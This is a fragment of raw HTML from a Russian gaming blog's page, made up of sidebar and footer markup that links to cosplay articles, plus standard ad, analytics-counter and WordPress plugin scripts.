src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших косплеев Лобы из Apex Legends" loading="lazy" title="Лучший косплей Лобы из Apex Legends" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/04/apex-legends-loba-cosplay-10-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/04/apex-legends-loba-cosplay-10-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших косплеев Лобы из Apex Legends" loading="lazy" title="Лучший косплей Лобы из Apex Legends" /></noscript></a></div><div class="cb-meta"><div class="fixh4"><a href="https://genapilot.ru/apex-legends-loba-cosplay">Лучший косплей Лобы из Apex Legends</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-17">17.04.2021</time></div></div></div></li><li class="cb-article clearfix"><div class="cb-mask" style="background-color:#515670;"> <a href="https://genapilot.ru/assassins-creed-valhalla-female-eivor-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" loading="lazy" title="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-female-eivor-cosplay-11-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-female-eivor-cosplay-11-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" loading="lazy" title="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" /></noscript></a></div><div class="cb-meta"><div class="fixh4"><a href="https://genapilot.ru/assassins-creed-valhalla-female-eivor-cosplay">Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-12">12.04.2021</time></div></div></div></li><li class="cb-article clearfix"><div class="cb-mask" style="background-color:#515670;"> <a href="https://genapilot.ru/apex-legends-mirage-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 косплеев Миража из Apex Legends, которые выглядят как его голографические копии" loading="lazy" title="Лучший косплей Миража из Apex Legends" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/apex-legends-mirage-cosplay-4-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/03/apex-legends-mirage-cosplay-4-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 косплеев Миража из Apex Legends, которые выглядят как его голографические копии" loading="lazy" title="Лучший косплей Миража из Apex Legends" /></noscript></a></div><div class="cb-meta"><div class="fixh4"><a href="https://genapilot.ru/apex-legends-mirage-cosplay">Лучший косплей Миража из Apex Legends</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-02">02.04.2021</time></div></div></div></li></ul></div><div id="text-32" class="cb-sidebar-widget widget_text"><div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4705364510609910"
     crossorigin="anonymous"></script><br /> <!-- sidebar --><br /> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-4705364510609910"
 data-ad-slot="4952162981"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins><br /> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></p></div></div></aside></div></div> <!-- end #cb-content --><footer id="cb-footer" class=" wrap" role="contentinfo"><div id="cb-widgets" class="cb-footer-e cb-footer-wrap wrap clearfix"><div class="cb-one cb-column clearfix"><div id="text-38" class="cb-footer-widget widget_text"><div class="textwidget"><p><a href="https://genapilot.ru/free-games"><img class="alignnone wp-image-73182 size-full" title="Бесплатные инди игры" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20108'%3E%3C/svg%3E" alt="Бесплатные инди игры" width="540" height="108" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2015/06/free-games.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/free-games-300x60.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/free-games.jpg" /><noscript><img class="alignnone wp-image-73182 size-full" title="Бесплатные инди игры" src="https://genapilot.ru/wp-content/uploads/2015/06/free-games.jpg" alt="Бесплатные инди игры" width="540" height="108" srcset="https://genapilot.ru/wp-content/uploads/2015/06/free-games.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/free-games-300x60.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></noscript></a></p><p><a href="https://genapilot.ru/tests"><img class="alignnone wp-image-62401 size-full" title="Игровые тесты" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Игровые тесты" width="540" height="107" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2015/06/tests.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/tests-300x59.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/tests.jpg" /><noscript><img class="alignnone wp-image-62401 size-full" title="Игровые тесты" src="https://genapilot.ru/wp-content/uploads/2015/06/tests.jpg" alt="Игровые тесты" width="540" height="107" srcset="https://genapilot.ru/wp-content/uploads/2015/06/tests.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/tests-300x59.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></noscript></a></p></div></div><div id="cb-recent-posts-slider-4" class="cb-footer-widget widget-latest-articles-slider"><div class="cb-footer-widget-title"><span>Косплей</span></div><div class="cb-slider-b cb-slider-widget cb-style-overlay  cb-slider-block"><div class="flexslider-widget flexslider-2 cb-flex"><ul class="slides"><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/apex-legends-loba-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="10 лучших косплеев Лобы из Apex Legends" loading="lazy" title="Лучший косплей Лобы из Apex Legends" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/04/apex-legends-loba-cosplay-10-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/04/apex-legends-loba-cosplay-10-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="10 лучших косплеев Лобы из Apex Legends" loading="lazy" title="Лучший косплей Лобы из Apex Legends" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/apex-legends-loba-cosplay">Лучший косплей Лобы из Apex Legends</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-17">17.04.2021</time></div></div></div></li><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/assassins-creed-valhalla-female-eivor-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" loading="lazy" title="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-female-eivor-cosplay-11-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-female-eivor-cosplay-11-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" loading="lazy" title="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/assassins-creed-valhalla-female-eivor-cosplay">Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-12">12.04.2021</time></div></div></div></li><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/apex-legends-mirage-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="10 косплеев Миража из Apex Legends, которые выглядят как его голографические копии" loading="lazy" title="Лучший косплей Миража из Apex Legends" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/apex-legends-mirage-cosplay-4-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/03/apex-legends-mirage-cosplay-4-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="10 косплеев Миража из Apex Legends, которые выглядят как его голографические копии" loading="lazy" title="Лучший косплей Миража из Apex Legends" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/apex-legends-mirage-cosplay">Лучший косплей Миража из Apex Legends</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-02">02.04.2021</time></div></div></div></li><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/assassins-creed-valhalla-male-eivor-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Assassin’s Creed Valhalla: лучшие косплеи мужской версии Эйвора" loading="lazy" title="Лучший косплей мужской версии Эйвора" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-male-eivor-cosplay-1-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-male-eivor-cosplay-1-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Assassin’s Creed Valhalla: лучшие косплеи мужской версии Эйвора" loading="lazy" title="Лучший косплей мужской версии Эйвора" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/assassins-creed-valhalla-male-eivor-cosplay">Лучший косплей мужской версии Эйвора</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-03-21">21.03.2021</time></div></div></div></li><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/resident-evil-best-jill-valentine-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Лучший косплей Джилл Валентайн из Resident Evil" loading="lazy" title="Лучший косплей Джилл Валентайн из Resident Evil" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/01/resident-evil-best-jill-valentine-cosplay-1-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/01/resident-evil-best-jill-valentine-cosplay-1-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Лучший косплей Джилл Валентайн из Resident Evil" loading="lazy" title="Лучший косплей Джилл Валентайн из Resident Evil" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/resident-evil-best-jill-valentine-cosplay">Лучший косплей Джилл Валентайн из Resident Evil</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-01-21">21.01.2021</time></div></div></div></li></ul></div></div></div></div><div class="cb-two cb-column clearfix"><div id="text-29" class="cb-footer-widget widget_text"><div class="textwidget"><p><a href="/articles/playing-roles"><img class="alignnone size-full wp-image-62402" title="Играя роли" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Играя роли" width="540" height="107" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2015/06/playing-roles.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/playing-roles-300x59.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/playing-roles.jpg" /><noscript><img class="alignnone size-full wp-image-62402" title="Играя роли" src="https://genapilot.ru/wp-content/uploads/2015/06/playing-roles.jpg" alt="Играя роли" width="540" height="107" srcset="https://genapilot.ru/wp-content/uploads/2015/06/playing-roles.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/playing-roles-300x59.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></noscript></a></p><p><a href="/articles/game-changers"><img class="alignnone wp-image-75552 size-full" title="Игры, перевернувшие мир" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Игры, перевернувшие мир" width="540" height="107" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2015/06/game-changers.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/game-changers-300x59.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/game-changers.jpg" /><noscript><img class="alignnone wp-image-75552 size-full" title="Игры, перевернувшие мир" src="https://genapilot.ru/wp-content/uploads/2015/06/game-changers.jpg" alt="Игры, перевернувшие мир" width="540" height="107" srcset="https://genapilot.ru/wp-content/uploads/2015/06/game-changers.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/game-changers-300x59.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></noscript></a></p><p><a href="/articles/character-select"><img class="alignnone wp-image-75552 size-full" title="Выбор персонажа" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Выбор персонажа" width="540" height="107" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/character-select.jpg" /><noscript><img class="alignnone wp-image-75552 size-full" title="Выбор персонажа" src="https://genapilot.ru/wp-content/uploads/2015/06/character-select.jpg" alt="Выбор персонажа" width="540" height="107" /></noscript></a></p><p><a href="/articles/gaming-obscura"><img class="alignnone wp-image-75552 size-full" title="Неизвестные хиты" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Неизвестные хиты" width="540" height="107" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/gaming-obscura.jpg" /><noscript><img class="alignnone wp-image-75552 size-full" title="Неизвестные хиты" src="https://genapilot.ru/wp-content/uploads/2015/06/gaming-obscura.jpg" alt="Неизвестные хиты" width="540" height="107" /></noscript></a></p></div></div><div id="text-43" class="cb-footer-widget widget_text"><div class="textwidget"><p><!-- Yandex.RTB R-A-186585-12 --></p><div id="yandex_rtb_R-A-186585-12"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-186585-12',
    blockId: 'R-A-186585-12'
  })
})</script></p></div></div></div></div><div class="cb-footer-lower clearfix"><div class="wrap clearfix"><div class="cb-copyright"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=29757328&amp;from=informer" target="_blank" rel="nofollow"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="29757328" data-lang="ru" data-lazy-src="https://informer.yandex.ru/informer/29757328/3_0_35302EFF_35302EFF_1_pageviews" /><noscript><img src="https://informer.yandex.ru/informer/29757328/3_0_35302EFF_35302EFF_1_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="29757328" data-lang="ru" /></noscript></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" >(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter29757328 = new Ya.Metrika({ id:29757328, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/29757328" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-60214405-7"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-60214405-7');</script> <!-- Rating@Mail.ru counter --> <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2647732", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=2647732;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript> <!-- //Rating@Mail.ru counter --> <i class="far fa-copyright fa-3x"></i> Игровой блог GP. Копирование материалов разрешено только с указанием активной ссылки на первоисточник. По любым вопросам обращайтесь в <a href="https://telegram.me/maintank" target="_blank" rel="nofollow noopener">telegram</a> или на <a href="mailto:afdbhj4kjhsd3@gmail.com" target="_blank" rel="noopener">почту</a>.</div><div class="cb-footer-links clearfix"><ul id="menu-footer-1" class="nav cb-footer-nav clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13574"><a href="https://genapilot.ru/">Главная</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13577"><a href="https://genapilot.ru/best">Лучшие</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13580"><a href="https://genapilot.ru/articles">Статьи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13575"><a href="https://genapilot.ru/guides">Гайды</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13579"><a href="https://genapilot.ru/reviews">Обзоры</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13578"><a href="https://genapilot.ru/news">Новости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24231"><a href="https://genapilot.ru/mods">Моды</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24230"><a href="https://genapilot.ru/cosplay">Cosplay</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14490"><a href="https://genapilot.ru/tests">Тесты</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118039"><a href="https://rank-casino.com/">казино</a></li></ul></div></div></div></footer> <!-- end footer --></div> <!-- end #cb-container --></div> <!-- end #cb-outer-container --> <span id="cb-overlay"></span> <script type='text/javascript' id='pt-cv-content-views-script-js-extra'>/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"c65c894f0d","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/genapilot.ru\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0435\u0440\u0432\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_prev":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_next":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_last":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","current_page":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","goto_page":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_353a0276db8427669e31db593443ad53.js' id='pt-cv-content-views-script-js'></script> <script type='text/javascript' id='thickbox-js-extra'>/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"https:\/\/genapilot.ru\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_d2da7c7dca1a638925d3ee396aa4e7a8.js' id='thickbox-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/plugins/onionbuzz/static/vendors/pnotify/pnotify.min.js' id='onionbuzz-vendors-pnotify-pnotify.min.js-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_f05c4bb05a0b870ab20fbd628d036136.js' id='onionbuzz-vendors-sharer-sharer.js-js'></script> <script type='text/javascript' id='onionbuzz-frontend-js-frontend.js-js-extra'>/* <![CDATA[ */
var onionbuzz_lng = {"Correct":"\u041f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e!","Wrong":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e!","Question":"\u0412\u043e\u043f\u0440\u043e\u0441","Slide":"\u0421\u043b\u0430\u0439\u0434","email_form_thank_you":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0430 \u043f\u0440\u043e\u0448\u043b\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0412\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443.","email_form_valid_email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0435\u043c\u0430\u0438\u043b.","quiz_noresult_i_got":"\u042f \u043f\u043e\u043b\u0443\u0447\u0438\u043b","quiz_noresult_of":"\u0438\u0437","quiz_noresult_right":"\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0445","quiz_noresult_you_checked":"\u0412\u044b \u043e\u0442\u043c\u0435\u0442\u0438\u043b\u0438","quiz_noresult_i_checked":"\u042f \u043e\u0442\u043c\u0435\u0442\u0438\u043b","quiz_noresult_out_of":"\u0438\u0437","quiz_noresult_on_this_list":"\u0432 \u0441\u043f\u0438\u0441\u043a\u0435!","quiz_score":"\u041e\u0447\u043a\u0438:"};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_be262c7640bc84cbbc93ad732f63aae4.js' id='onionbuzz-frontend-js-frontend.js-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/plugins/revealer/js/libs/popper.min.js' id='popper-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/plugins/revealer/js/libs/tippy.min.js' id='tippy-js'></script> <script type='text/javascript' id='mdp-revealer-js-extra'>/* <![CDATA[ */
var mdpRevealer = {"ajaxUrl":"https:\/\/genapilot.ru\/wp-admin\/admin-ajax.php","selector":"article p a","theme":"revealer-rounded","animation":"shift-toward","maxWidth":"320px","arrow":"","arrowType":"without-arrow","preLoad":"off","followCursor":"off"};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/plugins/revealer/js/revealer.min.js' id='mdp-revealer-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/themes/gp/library/js/cookie.min.js' id='cb-cookie-js'></script> <script type='text/javascript' id='cb-js-ext-js-extra'>/* <![CDATA[ */
var cbExt = {"cbSS":"off","cbLb":"on"};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_3055d9cbfa8c3e7d724a1e206b057dc4.js' id='cb-js-ext-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' id='cb-js-js-extra'>/* <![CDATA[ */
var cbScripts = {"cbUrl":"https:\/\/genapilot.ru\/wp-admin\/admin-ajax.php","cbPostID":"20607","cbSlider":["600",true,"7000"]};
